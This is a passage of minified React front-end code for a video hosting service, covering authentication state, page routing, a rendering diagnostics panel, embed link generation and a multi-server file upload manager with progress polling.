s=="number"?s:Number(s);return!n||!r||Number.isNaN(u)?null:{id:u,login:n,email:r,premium:o,avatar_url:l,api_key:i}},xg=({children:e,enableAutoRefresh:t=!0})=>{const{execute:n}=fg(),[r,o]=w.useState(null),[l,i]=w.useState(t),s=w.useCallback(async()=>{i(!0);try{const f=await n({operation:"dashboard",autoRecord:!1});o(kg(f==null?void 0:f.user))}catch(f){o(null)}finally{i(!1)}},[n]),u=w.useCallback(f=>{o(f),i(!1)},[]);w.useEffect(()=>{if(!t){i(!1);return}s()},[t,s]),w.useEffect(()=>{vg(r?{userId:r.id,apiKey:r.api_key}:void 0)},[r]),w.useEffect(()=>{if(typeof window>"u")return;const f=()=>{o(null),i(!1)};return window.addEventListener("byse:unauthorized",f),()=>{window.removeEventListener("byse:unauthorized",f)}},[]);const a=w.useCallback(async()=>{try{const f=await n({operation:"logout",method:"POST",notifyOnSuccess:!0});return o(null),f&&typeof f.redirect=="string"&&f.redirect.trim()!==""?f.redirect:void 0}finally{i(!1)}},[n]),m=w.useMemo(()=>({user:r,loading:l,refresh:s,setUser:u,logout:a}),[r,l,s,u,a]);return v.jsx(td.Provider,{value:m,children:e})},_g=()=>{const e=w.useContext(td);if(!e)throw new Error("useAuth must be used within AuthProvider");return e},Cg=()=>{const e=_g(),t=Is(),n=gt();return w.useEffect(()=>{!e.loading&&!e.user&&t("/login",{replace:!0,state:{from:"".concat(n.pathname).concat(n.search)}})},[e.loading,e.user,t,n.pathname,n.search]),e},Eg=(e,t)=>{const n=async()=>{try{return await e()}catch(o){throw o}},r=w.lazy(n);return r.preload=n,r},Ms=(e,t)=>{let n;return()=>(n||(n=e().catch(r=>{throw n=void 0,r})),n)},we=Ms(()=>$o(()=>import("./frontPagesBundle-D8Hj7e0r.js"),__vite__mapDeps([0,1,2,3,4]))),te=Ms(()=>$o(()=>import("./panelPagesBundle-Qv19zbwK.js"),__vite__mapDeps([5,1,2,4,6]))),Tr=Ms(()=>$o(()=>import("./videoPagesBundle-DBfbXGwU.js"),__vite__mapDeps([7,3,1,2,8]))),M=(e,t,n)=>Eg(async()=>{const o=(await e())[t];if(!o)throw new Error('Component "'.concat(String(t),'" was not found in the requested bundle.'));return{default:o}}),Pg=M(we,"LegacyLayout"),Ng=M(we,"HomePage"),Lg=M(we,"LoginPage"),Rg=M(we,"RegisterPage"),Tg=M(we,"ContactPage"),pa=M(we,"ForgotPasswordPage"),jg=M(we,"ConfirmPayoutPage"),Ug=M(we,"ConfirmTrustedDevicePage"),Og=M(we,"ConfirmTrustedDeviceRemovalPage"),zg=M(we,"ApiReferencePage"),nd=M(we,"NotFoundPage"),Ig=M(we,"TermsPage"),Mg=M(we,"PrivacyPolicyPage"),Dg=M(we,"CopyrightPolicyPage"),Fg=M(we,"PremiumPage"),$g=M(we,"AffiliatePage"),Ag=M(te,"DashboardPage"),Bg=M(te,"UploadPage"),Wg=M(te,"RemoteUploadPage"),Vg=M(te,"VideosPage"),Hg=M(te,"TrashCanPage"),Qg=M(te,"DmcaManagerPage"),Kg=M(te,"ReportsPage"),Gg=M(te,"ReportsTelemetryPage"),Yg=M(te,"SubtitlesManagerPage"),Xg=M(te,"PostersManagerPage"),Jg=M(te,"SettingsPage"),Zg=M(te,"SecurityPage"),qg=M(te,"CustomDomainsPage"),bg=M(te,"CustomAdsPage"),ev=M(te,"AffiliatePage"),tv=M(te,"PremiumDashboardPage"),nv=M(te,"ServerStatusPage"),rv=M(te,"WalletPage"),ov=M(te,"LogoutPage"),lv=M(te,"TicketsPage"),iv=M(te,"TicketDetailPage"),ma=M(Tr,"VideoWatchPage"),Fi=M(Tr,"VideoEmbedPage"),Xr=M(Tr,"VideoDownloadPage");M(Tr,"DevProcessingPreviewPage");const iy=()=>te().then(()=>{}),sv=()=>Tr().then(()=>{}),uv=()=>{const{user:e,loading:t}=Cg();return w.useEffect(()=>{e&&sv()},[e]),t||!e?null:v.jsx($h,{})},rd=()=>{if(typeof window>"u")return null;try{return window.localStorage}catch(e){return console.warn("Access to localStorage is denied",e),null}},av=e=>{const t=rd();if(!t)return null;try{return t.getItem(e)}catch(n){return console.warn("Unable to read localStorage value for ".concat(e),n),null}},cv=(e,t)=>{const n=rd();if(n)try{n.setItem(e,t)}catch(r){console.warn("Unable to persist localStorage value for ".concat(e),r)}},Nt={noiseOverlay:!0,fixedGradientAttachment:!0,forceGpuLayer:!1},od="byse:rendering-diagnostics-options",uo={noiseOverlay:"rendering-noise-disabled",fixedGradientAttachment:"rendering-gradient-scroll",forceGpuLayer:"rendering-force-gpu"},ld=typeof window<"u",id=typeof document<"u",fv=e=>{if(!e||typeof e!="object")return Nt;const t=e;return{noiseOverlay:typeof t.noiseOverlay=="boolean"?t.noiseOverlay:Nt.noiseOverlay,fixedGradientAttachment:typeof t.fixedGradientAttachment=="boolean"?t.fixedGradientAttachment:Nt.fixedGradientAttachment,forceGpuLayer:typeof t.forceGpuLayer=="boolean"?t.forceGpuLayer:Nt.forceGpuLayer}},dv=()=>{if(!ld)return Nt;const e=av(od);if(!e)return Nt;try{const t=JSON.parse(e);return fv(t)}catch(t){return console.warn("Failed to read rendering diagnostics options from storage",t),Nt}},pv=e=>{ld&&cv(od,JSON.stringify(e))},ha=()=>{if(!id)return;const{body:e}=document;Object.values(uo).forEach(t=>{e.classList.remove(t)}),e.classList.remove("rendering-diagnostics-active")},mv=e=>{if(!id)return;const{body:t}=document;t.classList.add("rendering-diagnostics-active"),t.classList.toggle(uo.noiseOverlay,!e.noiseOverlay),t.classList.toggle(uo.fixedGradientAttachment,!e.fixedGradientAttachment),t.classList.toggle(uo.forceGpuLayer,e.forceGpuLayer)},hv=e=>{const[t,n]=w.useState(()=>dv());w.useEffect(()=>{if(!e){ha();return}return mv(t),()=>{ha()}},[t,e]),w.useEffect(()=>{pv(t)},[t]);const r=w.useCallback((i,s)=>{n(u=>u[i]===s?u:{...u,[i]:s})},[]),o=w.useCallback(()=>{n(Nt)},[]),l=w.useMemo(()=>Object.entries(t),[t]);return{enabled:e,options:t,optionEntries:l,setOption:r,reset:o}},gv="renderingDiagnostics",vv=e=>{if(!e)return!1;const t=e.trim().toLowerCase();return t==="1"||t==="true"||t==="yes"},yv=()=>{const e=gt(),t=vv(new URLSearchParams(e.search).get(gv)),{options:n,optionEntries:r,setOption:o,reset:l}=hv(t),i=w.useCallback(s=>u=>{o(s,u.target.checked)},[o]);return t?v.jsxs("aside",{className:"rendering-diagnostics","aria-live":"polite",children:[v.jsxs("div",{className:"rendering-diagnostics__header",children:[v.jsx("span",{className:"rendering-diagnostics__title",children:"Rendering diagnostics"}),v.jsx("button",{type:"button",className:"rendering-diagnostics__reset",onClick:l,children:"Reset"})]}),v.jsx("p",{className:"rendering-diagnostics__hint",children:"Toggle these experiments to evaluate fixes for horizontal banding artifacts on dark gradients."}),v.jsx("ul",{className:"rendering-diagnostics__list",children:r.map(([s])=>{switch(s){case"noiseOverlay":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Enable subtle noise overlay"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Adds a soft-light texture to gradients to break up visible banding."})]}),v.jsx("input",{type:"checkbox",checked:n.noiseOverlay,onChange:i(s),"aria-label":"Enable subtle noise overlay"})]})},s);case"fixedGradientAttachment":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Keep gradients fixed to viewport"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Disable this to test scroll-bound backgrounds that can sidestep GPU compositing bugs."})]}),v.jsx("input",{type:"checkbox",checked:n.fixedGradientAttachment,onChange:i(s),"aria-label":"Keep gradients fixed to viewport"})]})},s);case"forceGpuLayer":return v.jsx("li",{className:"rendering-diagnostics__toggle",children:v.jsxs("label",{className:"rendering-diagnostics__label",children:[v.jsxs("span",{children:[v.jsx("span",{className:"rendering-diagnostics__label-text",children:"Force GPU compositing layer"}),v.jsx("span",{className:"rendering-diagnostics__label-hint",children:"Applies translateZ(0) to the root container to test dedicated GPU layers."})]}),v.jsx("input",{type:"checkbox",checked:n.forceGpuLayer,onChange:i(s),"aria-label":"Force GPU compositing layer"})]})},s);default:return null}})}),v.jsx("p",{className:"rendering-diagnostics__footer",children:"For browser-level testing, temporarily disable hardware acceleration in your browser preferences."})]}):null},sd=/^[a-z0-9]{3,5}$/i,ud=e=>{if(typeof e!="string"||e.length===0)return!1;const t=e.startsWith("/")?e.slice(1):e;if(t.length===0)return!1;const[n]=t.split("/");return!n||n==="d"||n==="download"||n==="dwn"||n==="e"?!1:sd.test(n)},wv=()=>{const{segment:e}=Ch();return!e||!sd.test(e)?v.jsx(nd,{}):v.jsx(Fi,{})},Sv=()=>v.jsxs(v.Fragment,{children:[v.jsx(w.Suspense,{fallback:null,children:v.jsxs(Bh,{children:[v.jsxs(z,{element:v.jsx(Pg,{}),children:[v.jsx(z,{index:!0,element:v.jsx(Ng,{})}),v.jsx(z,{path:"login",element:v.jsx(Lg,{})}),v.jsx(z,{path:"register",element:v.jsx(Rg,{})}),v.jsx(z,{path:"forgot",element:v.jsx(pa,{})}),v.jsx(z,{path:"forgot/:token",element:v.jsx(pa,{})}),v.jsx(z,{path:"confirm/payout",element:v.jsx(jg,{})}),v.jsx(z,{path:"confirm/device",element:v.jsx(Ug,{})}),v.jsx(z,{path:"confirm/device/remove",element:v.jsx(Og,{})}),v.jsx(z,{path:"contact",element:v.jsx(Tg,{})}),v.jsxs(z,{element:v.jsx(uv,{}),children:[v.jsx(z,{path:"dashboard",element:v.jsx(Ag,{})}),v.jsx(z,{path:"upload",element:v.jsx(Bg,{})}),v.jsx(z,{path:"remote-upload",element:v.jsx(Wg,{})}),v.jsx(z,{path:"videos",element:v.jsx(Vg,{})}),v.jsx(z,{path:"trash",element:v.jsx(Hg,{})}),v.jsx(z,{path:"dmca",element:v.jsx(Qg,{})}),v.jsx(z,{path:"reports",element:v.jsx(Kg,{})}),v.jsx(z,{path:"reports/telemetry",element:v.jsx(Gg,{})}),v.jsx(z,{path:"subtitles",element:v.jsx(Yg,{})}),v.jsx(z,{path:"posters",element:v.jsx(Xg,{})}),v.jsx(z,{path:"settings/security",element:v.jsx(Zg,{})}),v.jsx(z,{path:"settings",element:v.jsx(Jg,{})}),v.jsx(z,{path:"custom-domains",element:v.jsx(qg,{})}),v.jsx(z,{path:"custom-ads",element:v.jsx(bg,{})}),v.jsx(z,{path:"dashboard/affiliate",element:v.jsx(ev,{variant:"dashboard"})}),v.jsx(z,{path:"dashboard/premium",element:v.jsx(tv,{})}),v.jsx(z,{path:"server-status",element:v.jsx(nv,{})}),v.jsx(z,{path:"wallet",element:v.jsx(rv,{})}),v.jsx(z,{path:"tickets",element:v.jsx(lv,{})}),v.jsx(z,{path:"tickets/:ticketId",element:v.jsx(iv,{})}),v.jsx(z,{path:"logout",element:v.jsx(ov,{})})]}),v.jsx(z,{path:"premium",element:v.jsx(Fg,{})}),v.jsx(z,{path:"affiliate",element:v.jsx($g,{})}),v.jsx(z,{path:"api-docs",element:v.jsx(zg,{})}),v.jsx(z,{path:"tos",element:v.jsx(Ig,{})}),v.jsx(z,{path:"privacy",element:v.jsx(Mg,{})}),v.jsx(z,{path:"copyright",element:v.jsx(Dg,{})}),v.jsx(z,{path:"*",element:v.jsx(nd,{})})]}),v.jsx(z,{path:"d/:code",element:v.jsx(ma,{})}),v.jsx(z,{path:"d/:code/:title",element:v.jsx(ma,{})}),v.jsx(z,{path:"download/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"download/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code",element:v.jsx(Xr,{})}),v.jsx(z,{path:"dwn/:code/:title",element:v.jsx(Xr,{})}),v.jsx(z,{path:"e/:code",element:v.jsx(Fi,{})}),v.jsx(z,{path:"e/:code/:title",element:v.jsx(Fi,{})}),v.jsx(z,{path:":segment/:code",element:v.jsx(wv,{})}),!1]})}),v.jsx(yv,{})]}),ga=()=>typeof performance<"u"&&typeof performance.now=="function"?performance.now():Date.now(),kv=({embedRoute:e})=>{const t=gt();return w.useEffect(()=>{const n=ga(),{pathname:r}=t,o=()=>{ga()-n},l=typeof requestAnimationFrame=="function"?requestAnimationFrame(o):void 0;return l||o(),()=>{l&&typeof cancelAnimationFrame=="function"&&cancelAnimationFrame(l)}},[e,t]),null},xv=e=>{if(!e)return null;const t=e.trim();return t?(/^https?:\/\//i.test(t)?t:"https://".concat(t)).trim().replace(/\/+$/,""):null},_v=(e,t)=>{var s;const r=((s=xv(t))!=null?s:typeof window<"u"?window.location.origin:"").replace(/\/+$/,""),o="".concat(r,"/d/").concat(e),l="".concat(r,"/e/").concat(e),i='<iframe src="'.concat(l,'" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" width="640" height="360" allowfullscreen></iframe>');return{direct:o,embed:l,iframe:i}},va=5,ad=w.createContext(void 0),Cv=({children:e})=>{const[t,n]=w.useState([]),[r,o]=w.useState([]),l=w.useRef(new Map),i=w.useRef(new Set),s=w.useRef(new Set),u=w.useRef(0),a=w.useCallback((g,y)=>{o(C=>{const x=C.find(I=>I.jobId===g.id),E=y(x,g);if(!E)return C.filter(I=>I.jobId!==g.id);const U={...E,progress:ya(E.progress)},R=C.filter(I=>I.jobId!==g.id);return R.push(U),R})},[]),m=w.useCallback(g=>{o(y=>y.filter(C=>C.id!==g))},[]),f=w.useCallback((g,y)=>{var I;const C=Array.isArray(g)?g.slice():Array.from(g);if(C.length===0)return;const x=zv(y),E=(I=x[0])!=null?I:cd(y.server),U=x.length>0?x:[E],R=typeof y.embedDomain=="string"?y.embedDomain.trim():"";n(W=>{const ne=Date.now(),me=C.map(H=>{var ce;return{id:Ev(H.name,ne),file:H,progress:0,status:"queued",folderId:y.folderId,server:E,serverPool:U,sessionToken:y.sessionToken,embedDomain:R,extraFields:(ce=y.extraFields)!=null?ce:{},progressKey:Pv(),preferredScheme:Dl(E),attempts:0,startedAt:void 0,finishedAt:void 0,speedLabel:"0 KB/s"}});return[...W,...me]})},[]),h=w.useCallback(g=>{const y=typeof g=="string"?g.trim():"";n(C=>C.map(x=>x.status==="done"||x.embedDomain===y?x:{...x,embedDomain:y}))},[]),k=w.useCallback((g,y)=>{n(C=>C.map(x=>x.id===g?y(x):x))},[]),S=w.useCallback(g=>{const y=l.current.get(g);y&&(y.pollTimer!==null&&window.clearInterval(y.pollTimer),y.controller&&!y.controller.signal.aborted&&y.controller.abort(),l.current.delete(g),y.serverId!==null&&!Number.isNaN(y.serverId)&&i.current.delete(y.serverId))},[]),_=w.useCallback((g,y,C,x)=>{S(g);let E=null;if(n(R=>R.map(I=>{if(I.id!==g)return I;const W={...I,status:y,...C(I),finishedAt:Date.now()};return E=W,W})),!E||y!=="done"&&y!=="error")return;const U=E;y==="done"&&U.fileCode&&yg(U.fileCode),a(U,R=>{var ne,me,H,ce,X,L,O,T;const I=y==="done"?"done":"error",W=(me=x==null?void 0:x.message)!=null?me:I==="done"?"Upload finished successfully":(ne=U.error)!=null?ne:"Upload failed";return{id:(H=R==null?void 0:R.id)!=null?H:Fl(),jobId:U.id,fileName:(X=(ce=U.file)==null?void 0:ce.name)!=null?X:"Upload",status:I,timestamp:(L=U.finishedAt)!=null?L:Date.now(),message:W,links:I==="done"?U.links:void 0,progress:I==="done"?100:(T=(O=U.progress)!=null?O:R==null?void 0:R.progress)!=null?T:0,speedLabel:void 0}})},[S,a]),N=w.useCallback(async g=>{const y=i.current,C=g.serverPool&&g.serverPool.length>0?g.serverPool:[g.server],x=pd([...C,g.server]);if(x.length===0)return null;const E=x.length>0?u.current%x.length:0;for(let U=0;U<x.length;U+=1){const R=(E+U)%x.length,I=x[R],W=I.id;if(!(Number.isFinite(W)&&W>0&&y.has(W)))return Number.isFinite(W)&&W>0&&y.add(W),u.current=(R+1)%x.length,I}return null},[]),d=w.useCallback(async g=>{const y=await N(g);if(!y){k(g.id,X=>X.status==="queued"?X:{...X,status:"queued"});return}const C=Number.isFinite(y.id)&&y.id>0?y.id:null,x={...g,server:y,serverPool:g.serverPool,preferredScheme:Dl(y)},{uploadTarget:E,progressTarget:U}=Nv(x);if(!E){C!==null&&i.current.delete(C),_(g.id,"error",()=>({error:"Upload configuration is missing an upload URL"}));return}const R=x.progressKey,I=wa(E,R),W=U?wa(U,R):null,ne=new FormData;ne.append("fld_id",String(x.folderId)),ne.append("sess_id",x.sessionToken),Object.entries(x.extraFields).forEach(([X,L])=>{ne.append(X,L)}),ne.append("file",x.file,x.file.name);const me=new AbortController,H={controller:me,pollTimer:null,lastReceivedBytes:0,lastReceivedTs:Date.now(),progressKey:R,speedLabel:"0 KB/s",serverId:C};let ce=!1;try{l.current.set(g.id,H),ce=!0;const X=Date.now();x.startedAt=X,k(g.id,T=>({...T,server:y,preferredScheme:Dl(y),status:"uploading",error:void 0,progress:0,startedAt:X,speedLabel:"0 KB/s",attempts:T.attempts+1})),a(x,T=>{var F,$,Se,oe,Ue;return{id:(F=T==null?void 0:T.id)!=null?F:Fl(),jobId:x.id,fileName:(Se=($=x.file)==null?void 0:$.name)!=null?Se:"Upload",status:"uploading",timestamp:(oe=T==null?void 0:T.timestamp)!=null?oe:X,message:"Uploading…",links:void 0,progress:(T==null?void 0:T.status)==="uploading"?T.progress:0,speedLabel:(Ue=T==null?void 0:T.speedLabel)!=null?Ue:"0 KB/s"}});const L=W;L&&(H.pollTimer=window.setInterval(async()=>{var T,F,$,Se,oe,Ue,ke;try{const vt=await fetch(L,{method:"GET",mode:"cors",credentials:"omit"});if(!vt.ok)return;const G=await vt.json().catch(()=>null),jr=ka(($=(F=(T=G==null?void 0:G.received)!=null?T:G==null?void 0:G.uploaded)!=null?F:G==null?void 0:G.received_bytes)!=null?$:G==null?void 0:G.current),ll=ka((Ue=(oe=(Se=G==null?void 0:G.size)!=null?Se:G==null?void 0:G.total)!=null?oe:G==null?void 0:G.length)!=null?Ue:G==null?void 0:G.bytes_expected);if(jr===null||ll===null||ll<=0)return;const il=Math.min(100,Math.round(jr/ll*100)),sl=Date.now(),Fs=jr-H.lastReceivedBytes,$s=(sl-H.lastReceivedTs)/1e3;if(Fs>=0&&$s>0){const Pe=Fs/$s;H.speedLabel=Av(Pe),H.lastReceivedBytes=jr,H.lastReceivedTs=sl}k(g.id,Pe=>({...Pe,progress:Math.max(Pe.progress,il),speedLabel:H.speedLabel})),x.progress=Math.max((ke=x.progress)!=null?ke:0,il),x.speedLabel=H.speedLabel,a(x,Pe=>{var As,Bs,Ws,Vs,Hs,Qs;return{id:(As=Pe==null?void 0:Pe.id)!=null?As:Fl(),jobId:x.id,fileName:(Ws=(Bs=x.file)==null?void 0:Bs.name)!=null?Ws:"Upload",status:"uploading",timestamp:(Hs=Pe==null?void 0:Pe.timestamp)!=null?Hs:(Vs=x.startedAt)!=null?Vs:sl,message:"Uploading…",links:void 0,progress:Math.max((Qs=Pe==null?void 0:Pe.progress)!=null?Qs:0,il),speedLabel:H.speedLabel}})}catch(vt){}},1e3)),(async()=>{var T,F;try{const $=await fetch(I,{method:"POST",body:ne,mode:"cors",credentials:"omit",signal:me.signal});if(!l.current.has(g.id))return;H.controller=null;const Se=await $v($);if($.ok){const oe=Fo(Se);if(oe){_(g.id,"error",()=>({error:oe}),{message:oe});return}const Ue=ao(Se);if(Ue){const ke=_v(Ue,x.embedDomain);_(g.id,"done",()=>({progress:100,speedLabel:"",links:ke,error:void 0,fileCode:Ue}))}else{const ke=(T=Ai(Se))!=null?T:"Upload completed without a file code";_(g.id,"error",()=>({error:ke}),{message:ke})}}else{const oe=(F=Ai(Se))!=null?F:"Upload failed with status ".concat($.status).concat($.statusText?" ".concat($.statusText):"");_(g.id,"error",()=>({error:oe}),{message:oe})}}catch($){if(!l.current.has(g.id)||me.signal.aborted)return;H.controller=null,_(g.id,"error",()=>({error:"Upload failed due to a network error"}),{message:"Upload failed due to a network error"})}})()}finally{!ce&&C!==null&&i.current.delete(C)}},[_,N,k,a]);w.useEffect(()=>{if(l.current.size+s.current.size>=va)return;const y=t.filter(C=>C.status==="queued");for(const C of y){if(l.current.size+s.current.size>=va)break;s.current.has(C.id)||(s.current.add(C.id),d(C).finally(()=>{s.current.delete(C.id)}))}},[t,d]),w.useEffect(()=>{const g=y=>{l.current.size>0&&(y.preventDefault(),y.returnValue="")};return window.addEventListener("beforeunload",g),()=>{window.removeEventListener("beforeunload",g)}},[]),w.useEffect(()=>()=>{Array.from(l.current.keys()).forEach(y=>S(y))},[S]),w.useEffect(()=>{t.length!==0&&o(g=>{if(g.length===0)return g;const y=new Map(t.map(E=>[E.id,E]));let C=!1;const x=g.map(E=>{var ce,X,L,O,T,F;const U=y.get(E.jobId);if(!U)return E;const R=U.status==="done"?"done":U.status==="error"?"error":"uploading",I=R==="done"?100:R==="error"?Math.min(99,(X=(ce=U.progress)!=null?ce:E.progress)!=null?X:0):(O=(L=U.progress)!=null?L:E.progress)!=null?O:0,W=ya(I),ne=R==="uploading"?(T=U.speedLabel)!=null?T:E.speedLabel:void 0,me=R==="error"&&U.error?U.error:E.message,H=R==="done"&&U.links?U.links:E.links;return R!==E.status||W!==((F=E.progress)!=null?F:0)||ne!==E.speedLabel||me!==E.message||H!==E.links?(C=!0,{...E,status:R,progress:W,speedLabel:ne,message:me,links:H}):E});return C?x:g})},[t]);const c=w.useMemo(()=>t.map(({sessionToken:g,embedDomain:y,extraFields:C,progressKey:x,preferredScheme:E,attempts:U,serverPool:R,...I})=>({...I})),[t]),p=w.useMemo(()=>({jobs:c,enqueue:f,updateEmbedDomain:h,notifications:r,dismissNotification:m}),[c,f,h,r,m]);return v.jsx(ad.Provider,{value:p,children:e})},sy=()=>{const e=w.useContext(ad);if(!e)throw new Error("useUploadManager must be used within an UploadManagerProvider");return e},Ev=(e,t)=>{const n=e.replace(/[^a-z0-9]/gi,"").toLowerCase().slice(0,12),r=Math.random().toString(36).slice(2,10);return"".concat(n||"file","-").concat(t,"-").concat(r)};function ya(e){return typeof e!="number"||Number.isNaN(e)?0:Math.min(100,Math.max(0,Math.round(e)))}const Pv=()=>{let e="";for(let t=0;t<12;t+=1)e+=Math.floor(Math.random()*10).toString(10);return e},wa=(e,t)=>{if(!e)return e;try{const n=new URL(e);return n.searchParams.set("X-Progress-ID",t),n.toString()}catch(n){const r=e.includes("?")?"&":"?";return"".concat(e).concat(r,"X-Progress-ID=").concat(encodeURIComponent(t))}},Nv=e=>{const t=Ov(e),n=Tv(e.server.uploadUrl,e.server.origin,t),r=Lv(n,e.server,t);return{uploadTarget:n,progressTarget:r,scheme:t}},Lv=(e,t,n)=>{const r=Ds(e);if(r)return r;const o=[];o.push(Ml(t.origin,n)),o.push(Ml(t.progressUrl,n)),o.push(Ml(t.host,n));for(const l of o)if(l)try{return new URL("/progress",l).toString()}catch(i){}return null},Ds=e=>{if(!e)return null;try{const n=new URL(e),o=n.pathname.replace(/\/+/g,"/").match(/^(.*)\/upload\/(\d{2}|\d{1})\/?$/);if(o){const l=o[1]||"";n.pathname="".concat(l,"/progress").replace(/\/+/g,"/")}else n.pathname="/progress";return n.search="",n.hash="",n.toString()}catch(n){}const t=Rv(e);return t?"".concat(t.replace(/\/+$/,""),"/progress"):null},Rv=e=>{var r;const t=(r=e.split("?")[0])!=null?r:e,n=t.indexOf("/upload/");return n===-1?null:t.slice(0,n)},Ml=(e,t)=>{if(!e)return null;const n=e.trim();if(!n)return null;try{return new URL(n).origin}catch(o){}const r=$i(n,t!=null?t:null);if(!r)return null;try{return new URL(r).origin}catch(o){return null}},Tv=(e,t,n)=>{if(!e)return null;const r=e.trim(),o=jv(t,n);for(const l of o)if(l)try{const i=new URL(r,l);return n&&(i.protocol=n),i.toString()}catch(i){}try{const l=new URL(r);return n&&(l.protocol=n),l.toString()}catch(l){}if(n&&r.startsWith("//"))return"".concat(n).concat(r);if(r.startsWith("//")){const l=n!=null?n:typeof window<"u"?window.location.protocol:"https:";return"".concat(l).concat(r)}if(!r.match(/^[a-z]+:\/\//i)&&o[0]){const l=o[0],i=r.startsWith("/")?"":"/";return"".concat(l).concat(i).concat(r)}return r},jv=(e,t)=>{const n=[];return e&&n.push($i(e,t)),typeof window<"u"&&n.push($i(window.location.origin,t)),n.push(void 0),n},$i=(e,t)=>{if(!e)return e;const n=e.trim();if(n.startsWith("//"))return"".concat(t!=null?t:typeof window<"u"?window.location.protocol:"https:").concat(n);if(!n.match(/^[a-z]+:\/\//i)){const r=t!=null?t:"https:";return"".concat(r,"//").concat(n.replace(/^\/*/,""))}if(t)try{const r=new URL(n);return r.protocol=t,"".concat(r.protocol,"//").concat(r.host)}catch(r){return"".concat(t,"//").concat(n.replace(/^\/*/,""))}return n},Uv=e=>Jt(e.upload_url)||Jt(e.progress_url)||Jt(e.cgi_url)||"",Jt=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);if(n.origin&&n.origin!=="null")return n.origin}catch(n){}if(t.startsWith("//")){const n=t.slice(2).split("/")[0];return n?"//".concat(n):""}if(!t.match(/^[a-z]+:\/\//i)){const n=t.split("/")[0];return n||""}return""},Dl=e=>yn(e.uploadUrl)||yn(e.origin)||yn(e.progressUrl)||yn(e.cgiUrl)||(typeof window<"u"?window.location.protocol:"https:"),Ov=e=>e.preferredScheme||yn(e.server.uploadUrl)||yn(e.server.origin),yn=e=>e?e.startsWith("https://")||e.startsWith("https:")?"https:":e.startsWith("http://")||e.startsWith("http:")?"http:":null:null,cd=(e,t)=>{const n=e.name&&e.name.trim()?e.name.trim():"Uploader";return Do({id:typeof e.id=="number"?e.id:Number(e.id)||0,name:n,host:e.host,cgiUrl:e.cgi_url,uploadUrl:e.upload_url,progressUrl:e.progress_url,origin:Uv(e)})},zv=e=>{const t=cd(e.server),n=t.name,r=Iv(e.servers,n),o=pd([...r,t]);return o.length===0&&o.push(t),o},Iv=(e,t)=>{if(!e||e.length===0)return[];const n=[],r=new Set;return e.forEach(o=>{if(!o)return;const l=Mv(o,t);if(!l)return;const i=md(l);r.has(i)||(r.add(i),n.push(l))}),n},Mv=(e,t)=>{var n,r,o,l,i,s;if(!e)return null;if(typeof e=="string")return dd(e,t);if(typeof e=="object"){const u=e;if(Dv(u)){const m=(n=We(u.name,u.label))!=null?n:t;return Do({id:Number(u.id)||0,name:m,host:(r=We(u.host,u.hostname))!=null?r:"",cgiUrl:(o=We(u.cgiUrl,u.cgi_url))!=null?o:"",uploadUrl:(l=We(u.uploadUrl,u.upload_url))!=null?l:"",progressUrl:(i=We(u.progressUrl,u.progress_url))!=null?i:"",origin:(s=We(u.origin))!=null?s:""})}const a=fd(u,t);if(a)return Do(a)}return null},Dv=e=>typeof e.uploadUrl=="string"||typeof e.upload_url=="string"||typeof e.cgiUrl=="string"||typeof e.cgi_url=="string"||typeof e.progressUrl=="string"||typeof e.progress_url=="string",fd=(e,t)=>{var i,s,u,a,m;const n=We(e.cgiUrl,e.cgi_url,e.cgi),r=We(e.uploadUrl,e.upload_url,e.url,e.upload),o=We(e.progressUrl,e.progress_url,e.progress);if(!n&&!r&&!o)return null;const l=(i=We(e.name,e.server_name,e.label))!=null?i:t;return{id:Number((u=(s=e.id)!=null?s:e.server_id)!=null?u:e.srv_id)||0,name:l,host:(a=We(e.host,e.hostname,e.host_name))!=null?a:"",cgiUrl:n!=null?n:"",uploadUrl:r!=null?r:"",progressUrl:o!=null?o:"",origin:(m=We(e.origin,e.base,e.base_url))!=null?m:""}},Do=e=>{const t=e.uploadUrl||Fv(e.cgiUrl),n=e.origin||Jt(t)||Jt(e.progressUrl)||Jt(e.cgiUrl),r=e.progressUrl||Ds(t)||(n?"".concat(n.replace(/\/+$/,""),"/progress"):""),o=e.host||wn(t)||wn(r)||wn(e.cgiUrl)||wn(n);return{...e,uploadUrl:t||"",progressUrl:r||"",origin:n||"",host:o||""}},dd=(e,t)=>{const n=e.trim();if(!n)return null;if(n.startsWith("{")||n.startsWith("["))try{const s=JSON.parse(n),u=Array.isArray(s)?s:[s];for(const a of u){if(typeof a=="string"){const m=dd(a,t);if(m)return m;continue}if(a&&typeof a=="object"){const m=fd(a,t);if(m)return Do(m)}}}catch(s){}const r=n,o=Jt(r)||"",l=Ds(r)||(o?"".concat(o.replace(/\/+$/,""),"/progress"):""),i=wn(r)||wn(o)||"";return{id:0,name:t,host:i,cgiUrl:"",uploadUrl:r,progressUrl:l||"",origin:o}},We=(...e)=>{for(const t of e)if(typeof t=="string"){const n=t.trim();if(n)return n}return null},Fv=e=>{if(!e)return"";const t=e.trim();if(!t)return"";try{const n=new URL(t);return"".concat(n.protocol,"//").concat(n.host,"/upload/01")}catch(n){const r=t.replace(/\\+/g,"/"),o=r.indexOf("/cgi-bin");if(o>=0){const l=r.slice(0,o);return"".concat(l.replace(/\/+$/,""),"/upload/01")}}return""},wn=e=>{var n,r;if(!e)return"";const t=e.trim();if(!t)return"";try{return new URL(t).host}catch(o){if(t.startsWith("//"))return(n=t.slice(2).split("/")[0])!=null?n:"";if(!t.match(/^[a-z]+:\/\//i))return(r=t.split("/")[0])!=null?r:"";try{return new URL("https://".concat(t)).host}catch(l){return""}}},pd=e=>{const t=[],n=new Set;return e.forEach(r=>{if(!r)return;const o=md(r);n.has(o)||(n.add(o),t.push(r))}),t},md=e=>e?Number.isFinite(e.id)&&e.id>0?"id:".concat(e.id):e.uploadUrl?"upload:".concat(e.uploadUrl):e.origin?"origin:".concat(e.origin):e.cgiUrl?"cgi:".concat(e.cgiUrl):"name:".concat(e.name):"",$v=async 